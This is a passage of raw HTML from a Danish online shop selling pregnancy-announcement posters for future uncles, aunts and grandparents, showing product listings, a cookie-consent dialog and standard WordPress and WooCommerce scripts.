			<a href="https://wolfdesign.dk/vare/farmor-du-skal-vaere-oldemor/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="16084" data-product_sku="MS-tekst-boerneborn-farmor-oldemor-00144" aria-label="Select options for &ldquo;Farmor du skal være oldemor&rdquo;" rel="nofollow">Select options</a>		</div>

	</div>
</div>
			
				<div class="post-16133 product type-product status-publish has-post-thumbnail product_cat-tekster product_cat-til-kommende-onkler-og-tanter-m-m product_cat-vi-skal-vaere-foraeldre first instock taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner rounded-corners shadow-box">

		
		<a href="https://wolfdesign.dk/vare/bror-du-skal-vaere-morbror/" class="product-image">
			<img width="800" height="800" src="https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-bror-morbror-00160-blaa-dreng.png" class="attachment-scalia-product-catalog size-scalia-product-catalog" alt="Bror du skal være morbror til en dreng - Graviditetsplakater" decoding="async" loading="lazy" srcset="https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-bror-morbror-00160-blaa-dreng.png 800w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-bror-morbror-00160-blaa-dreng-300x300.png 300w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-bror-morbror-00160-blaa-dreng-150x150.png 150w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-bror-morbror-00160-blaa-dreng-768x768.png 768w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-bror-morbror-00160-blaa-dreng-256x256.png 256w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-bror-morbror-00160-blaa-dreng-180x180.png 180w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-bror-morbror-00160-blaa-dreng-600x600.png 600w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-bror-morbror-00160-blaa-dreng-100x100.png 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		<div class="product-info clearfix">
			<div class="product-title">Bror du skal være morbror</div>
			<div class="product-categories"><a href="https://wolfdesign.dk/vare-kategori/tekster/" rel="tag">Tekster</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-onkler-og-tanter-m-m/" rel="tag">Til kommende onkler og tanter m.m.</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/" rel="tag">Vi skal være forældre</a></div>			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;39,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;199,00</bdi></span></span></div>

<div class="product-rating">
	</div>

		</div>

		<div class="product-bottom clearfix">
			<a href="https://wolfdesign.dk/vare/bror-du-skal-vaere-morbror/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="16133" data-product_sku="MS-tekst-bror-morbror-00160" aria-label="Select options for &ldquo;Bror du skal være morbror&rdquo;" rel="nofollow">Select options</a>		</div>

	</div>
</div>
			
				<div class="post-16116 product type-product status-publish has-post-thumbnail product_cat-tekster product_cat-til-kommende-oldeforaeldre product_cat-vi-skal-vaere-foraeldre  instock taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner rounded-corners shadow-box">

		
		<a href="https://wolfdesign.dk/vare/bedstemor-og-bedstefar-i-skal-vaere-oldemor-og-oldefar/" class="product-image">
			<img width="800" height="800" src="https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-bedstemor-bedstefar-oldemor-oldefar-00156-mix.jpg" class="attachment-scalia-product-catalog size-scalia-product-catalog" alt="Bedstemor og bedstefar i skal være oldemor og oldefar til en pige eller en dreng - Graviditetsplakater" decoding="async" loading="lazy" srcset="https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-bedstemor-bedstefar-oldemor-oldefar-00156-mix.jpg 800w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-bedstemor-bedstefar-oldemor-oldefar-00156-mix-300x300.jpg 300w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-bedstemor-bedstefar-oldemor-oldefar-00156-mix-150x150.jpg 150w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-bedstemor-bedstefar-oldemor-oldefar-00156-mix-768x768.jpg 768w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-bedstemor-bedstefar-oldemor-oldefar-00156-mix-256x256.jpg 256w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-bedstemor-bedstefar-oldemor-oldefar-00156-mix-180x180.jpg 180w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-bedstemor-bedstefar-oldemor-oldefar-00156-mix-600x600.jpg 600w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-bedstemor-bedstefar-oldemor-oldefar-00156-mix-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		<div class="product-info clearfix">
			<div class="product-title">Bedstemor og bedstefar i skal være oldemor og oldefar</div>
			<div class="product-categories"><a href="https://wolfdesign.dk/vare-kategori/tekster/" rel="tag">Tekster</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-oldeforaeldre/" rel="tag">Til kommende oldeforældre</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/" rel="tag">Vi skal være forældre</a></div>			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;39,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;199,00</bdi></span></span></div>

<div class="product-rating">
	</div>

		</div>

		<div class="product-bottom clearfix">
			<a href="https://wolfdesign.dk/vare/bedstemor-og-bedstefar-i-skal-vaere-oldemor-og-oldefar/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="16116" data-product_sku="MS-tekst-boerneborn-bedstemor-bedstefar-oldemor-oldefar-00156" aria-label="Select options for &ldquo;Bedstemor og bedstefar i skal være oldemor og oldefar&rdquo;" rel="nofollow">Select options</a>		</div>

	</div>
</div>
			
				<div class="post-16149 product type-product status-publish has-post-thumbnail product_cat-tekster product_cat-til-kommende-onkler-og-tanter-m-m product_cat-vi-skal-vaere-foraeldre first instock taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner rounded-corners shadow-box">

		
		<a href="https://wolfdesign.dk/vare/soester-du-skal-vaere-faster/" class="product-image">
			<img width="800" height="800" src="https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-soster-faster-00159-pink-pige.png" class="attachment-scalia-product-catalog size-scalia-product-catalog" alt="Søster du skal være faster til en pige - Graviditetsplakat" decoding="async" loading="lazy" srcset="https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-soster-faster-00159-pink-pige.png 800w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-soster-faster-00159-pink-pige-300x300.png 300w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-soster-faster-00159-pink-pige-150x150.png 150w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-soster-faster-00159-pink-pige-768x768.png 768w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-soster-faster-00159-pink-pige-256x256.png 256w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-soster-faster-00159-pink-pige-180x180.png 180w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-soster-faster-00159-pink-pige-600x600.png 600w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-soster-faster-00159-pink-pige-100x100.png 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		<div class="product-info clearfix">
			<div class="product-title">Søster du skal være faster</div>
			<div class="product-categories"><a href="https://wolfdesign.dk/vare-kategori/tekster/" rel="tag">Tekster</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-onkler-og-tanter-m-m/" rel="tag">Til kommende onkler og tanter m.m.</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/" rel="tag">Vi skal være forældre</a></div>			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;39,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;199,00</bdi></span></span></div>

<div class="product-rating">
	</div>

		</div>

		<div class="product-bottom clearfix">
			<a href="https://wolfdesign.dk/vare/soester-du-skal-vaere-faster/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="16149" data-product_sku="MS-tekst-soster-faster-00159" aria-label="Select options for &ldquo;Søster du skal være faster&rdquo;" rel="nofollow">Select options</a>		</div>

	</div>
</div>
			
				<div class="post-12132 product type-product status-publish has-post-thumbnail product_cat-mors-dag product_cat-tekster product_cat-til-kommende-bedsteforaeldre product_cat-vi-skal-vaere-foraeldre  instock taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner rounded-corners shadow-box">

		
		<a href="https://wolfdesign.dk/vare/i-skal-vaere-mormor-og-morfar/" class="product-image">
			<img width="800" height="800" src="https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-mormor-morfar-00152-mix.jpg" class="attachment-scalia-product-catalog size-scalia-product-catalog" alt="I skal være mormor og morfar til en pige eller en dreng - Graviditetsplakater" decoding="async" loading="lazy" srcset="https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-mormor-morfar-00152-mix.jpg 800w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-mormor-morfar-00152-mix-300x300.jpg 300w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-mormor-morfar-00152-mix-150x150.jpg 150w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-mormor-morfar-00152-mix-768x768.jpg 768w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-mormor-morfar-00152-mix-256x256.jpg 256w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-mormor-morfar-00152-mix-180x180.jpg 180w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-mormor-morfar-00152-mix-600x600.jpg 600w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-mormor-morfar-00152-mix-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		<div class="product-info clearfix">
			<div class="product-title">I skal være mormor og morfar</div>
			<div class="product-categories"><a href="https://wolfdesign.dk/vare-kategori/mors-dag/" rel="tag">Mors dag</a> | <a href="https://wolfdesign.dk/vare-kategori/tekster/" rel="tag">Tekster</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-bedsteforaeldre/" rel="tag">Til kommende bedsteforældre</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/" rel="tag">Vi skal være forældre</a></div>			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;39,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;199,00</bdi></span></span></div>

<div class="product-rating">
	</div>

		</div>

		<div class="product-bottom clearfix">
			<a href="https://wolfdesign.dk/vare/i-skal-vaere-mormor-og-morfar/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="12132" data-product_sku="MS-Tekst-Boerneborn-Mormor-Morfar-00152" aria-label="Select options for &ldquo;I skal være mormor og morfar&rdquo;" rel="nofollow">Select options</a>		</div>

	</div>
</div>
			
				<div class="post-16183 product type-product status-publish has-post-thumbnail product_cat-tekster product_cat-til-kommende-onkler-og-tanter-m-m product_cat-vi-skal-vaere-foraeldre first instock taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner rounded-corners shadow-box">

		
		<a href="https://wolfdesign.dk/vare/lillebror-og-svigerinde-i-skal-vaere-farbror-og-tante-2/" class="product-image">
			<img width="800" height="800" src="https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-lillebror-svigerinde-farbror-tante-00168-mix.png" class="attachment-scalia-product-catalog size-scalia-product-catalog" alt="Lillebror og svigerinde i skal være farbror og tante til en dreng eller en pige - Graviditetsplakater" decoding="async" loading="lazy" srcset="https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-lillebror-svigerinde-farbror-tante-00168-mix.png 800w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-lillebror-svigerinde-farbror-tante-00168-mix-300x300.png 300w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-lillebror-svigerinde-farbror-tante-00168-mix-150x150.png 150w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-lillebror-svigerinde-farbror-tante-00168-mix-768x768.png 768w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-lillebror-svigerinde-farbror-tante-00168-mix-256x256.png 256w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-lillebror-svigerinde-farbror-tante-00168-mix-180x180.png 180w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-lillebror-svigerinde-farbror-tante-00168-mix-600x600.png 600w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-lillebror-svigerinde-farbror-tante-00168-mix-100x100.png 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		<div class="product-info clearfix">
			<div class="product-title">Lillebror og svigerinde i skal være farbror og tante</div>
			<div class="product-categories"><a href="https://wolfdesign.dk/vare-kategori/tekster/" rel="tag">Tekster</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-onkler-og-tanter-m-m/" rel="tag">Til kommende onkler og tanter m.m.</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/" rel="tag">Vi skal være forældre</a></div>			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;39,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;199,00</bdi></span></span></div>

<div class="product-rating">
	</div>

		</div>

		<div class="product-bottom clearfix">
			<a href="https://wolfdesign.dk/vare/lillebror-og-svigerinde-i-skal-vaere-farbror-og-tante-2/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="16183" data-product_sku="MS-tekst-lillebror-svigerinde-farbror-tante-00168" aria-label="Select options for &ldquo;Lillebror og svigerinde i skal være farbror og tante&rdquo;" rel="nofollow">Select options</a>		</div>

	</div>
</div>
			
		</div>

	</div>

					</div>
	</div>
</div><!-- #main-content -->

<!-- Your Google Analytics Plugin is missing the tracking ID -->

		</div><!-- #main -->


		
		<footer id="footer-nav" class="site-footer">
			<div class="container"><div class="row">

				<div class="col-md-8 col-xs-12">
									</div>

				<div class="col-md-4 col-xs-12">
											<div id="footer-socials" class="socials">
																																												<div class="footer-socials-item facebook"><a href="https://www.facebook.com/WolfdesignWeb/" target="_blank" title="facebook">facebook</a></div>
																																																																																																			</div><!-- #footer-socials -->
									</div>
			</div></div>

		</footer><!-- #footer-nav -->

				<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="container">
				
<div class="row inline-row footer-widget-area" role="complementary">
	</div><!-- .footer-widget-area -->
				<div class="row"><div class="col-md-4 col-xs-12"><div class="footer-site-info">2024 &copy; Copyrights Wolfdesign - CVR: 41207434 - Ringgade 38, Maugstrup - 6500 Vojens </div></div></div>
			</div>
		</footer><!-- #colophon -->
				
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/scalia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Vi bruger cookies til, at få vores hjemmeside til at virke ordentligt, personalisere indhold, tilbyde funktioner i forhold til sociale medier og analysere vores traffik. Ved at klikke på "Accepter cookies" bekræfter du, at du har læst vores cookiepolitik, og at du accepterer vores brug af cookies.  Du kan tilpasse dine indstillinger ved at klikke på "Indstillinger". <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Tillad cookies</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:5px">Afvis cookies</a> <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Indstillinger</a> <a href="https://wolfdesign.dk/privatlivspolitik/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="display:inline-block">Læs mere</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privatlivspolitik</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Luk</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Sådan bruges dine cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Når du besøger Wolfdesigns hjemmeside, kan den gemme eller indhente oplysninger fra din browser, hovedsagelig i form af cookies. Disse oplysninger kan handle om dig, dine præferencer, din enhed og anvendes ofte til at få hjemmesiden til at fungere korrekt. <br><br> Oplysningerne identificerer ikke dig direkte, men de kan give dig en mere personlig hjemmesideoplevelse. <br><br>Vi bruger også tredjepartscookies, der hjælper os med at analysere og forstå, hvordan du bruger dette websted. Disse cookies gemmes kun i din browser med dit samtykke. Du kan vælge ikke at tillade visse typer cookies. Klik på de forskellige overskrifter for at finde ud af mere og ændre i vores standardindstillinger. Du bør dog vide, at blokering af visse typer cookies kan eventuelt påvirke din oplevelse med henblik på hjemmesiden og de tjenester, vi kan tilbyde.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Vis mere" role="button" data-readmore-text="Vis mere" data-readless-text="Vis mindre"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Altid aktiveret</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Disse cookies er nødvendige for, at hjemmesiden kan fungere og kan ikke slås fra i vores systemer. De er normalt kun indstillet som svar på handlinger foretaget af dig, f.eks.  indstilling af dine personlige præferencer, indlogning eller udfyldning af en formular. Du kan indstille din browser til at blokere eller advare dig om disse cookies, men nogle dele af hjemmesiden vil dermed muligvis ikke fungere.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiveret" data-cli-disable="Deaktiveret"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									<b>Disse Cookies bruger vi så vi kan forbedre os</b><br>

Disse cookies giver os mulighed for at tælle besøgende og trafikkilder, så vi kan måle og forbedre ydeevnen af vores hjemmeside. De hjælper os med at finde ud af, hvilke sider der er mest og mindst populære samt hvordan de besøgende bevæger sig rundt på hjemmesiden. Alle oplysninger, som disse cookies indsamler, er aggregerede og derfor anonyme. Hvis du ikke tillader disse cookies, vil vi ikke have information om, hvornår du har besøgt vores hjemmeside.
<br>
<br>
<b>Sociale cookies</b> <br>
Disse cookies er angivet af en række sociale medier, som vi har tilføjet til hjemmesiden, så du kan dele vores indhold med dine venner og netværk. De kan spore din browser på tværs af andre hjemmesider og opbygge en profil for dine interesser. Dette kan påvirke indholdet og meddelelserne, du ser på andre hjemmesider, som du besøger. Hvis du ikke tillader disse cookies, kan du muligvis ikke bruge eller se disse delningsværktøjer.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GEM &amp; ACCEPTÈR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><p class="woocommerce-store-notice demo_store" data-notice-id="02b023d8daf7cc00fffb0f5063648c2b" style="display:none;">Levring inden jul.... Sidste chance for at bestille plakater der er større end 30x42 cm og på andre materialer er den 15 december klokken 12.00. Plakater som er 30x42 eller mindre kan bestilles og leverings inden ju  <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/wolfdesign.dk"}},{"@type":"ListItem","position":2,"item":{"name":"Vi skal v\u00e6re for\u00e6ldre","@id":"https:\/\/wolfdesign.dk\/vare-kategori\/vi-skal-vaere-foraeldre\/"}},{"@type":"ListItem","position":3,"item":{"name":"Til kommende onkler og tanter m.m.","@id":"https:\/\/wolfdesign.dk\/vare-kategori\/vi-skal-vaere-foraeldre\/til-kommende-onkler-og-tanter-m-m\/"}},{"@type":"ListItem","position":4,"item":{"name":"Stores\u00f8ster du skal v\u00e6re tante","@id":"https:\/\/wolfdesign.dk\/vare\/storesoester-du-skal-vaere-tante\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=2470901099717772&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wapf-frontend-js-js-extra">
/* <![CDATA[ */
var wapf_config = {"page_type":"product","display_options":{"format":"%1$s&nbsp;%2$s","symbol":"kr.","decimals":2,"decimal":",","thousand":".","trimzero":false}};
//# sourceURL=wapf-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.8" id="wapf-frontend-js-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wolfdesign.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"xgtohk4020","wpa_field_value":174909,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a814c01ba3262a7add9ab16ba6cf0c59","fragment_name":"wc_fragments_a814c01ba3262a7add9ab16ba6cf0c59","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/js_composer/assets/js/frontend_editor/vendors/plugins/jwplayer.js?ver=1.0" id="vc_vendor_jwplayer-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
